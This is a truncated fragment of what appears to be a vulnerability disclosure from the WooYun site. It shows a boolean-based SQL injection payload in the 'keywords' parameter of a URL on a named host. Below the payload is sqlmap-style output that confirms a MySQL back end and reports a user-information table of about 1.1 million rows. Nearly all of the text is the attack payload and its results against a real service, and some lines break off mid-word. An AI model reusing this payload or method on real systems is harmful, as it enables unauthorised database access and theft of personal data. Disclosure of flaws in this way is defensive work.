 Payload: http://u1.3gtv.net:2080/pms-service/section/conte
&id=1408&keywords=APM%' ) AND 6843=6843 AND (9548=9548 and '00
limit=18&portalId=14&start=0
---
[23:44:15] [INFO] testing MySQL
[23:44:15] [INFO] confirming MySQL
[23:44:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL >= 5.0.0
[23:44:15] [INFO] retrieved: 1097642
Database: pms
+-------------+---------+
| Table | Entries |
+-------------+---------+
| U_USER_INFO | 1097642 |
+-------------+---------+
[23:45:38] [INFO] fetched data logged to text files under '/ro
u1.3gtv.net'
www.wooyun.org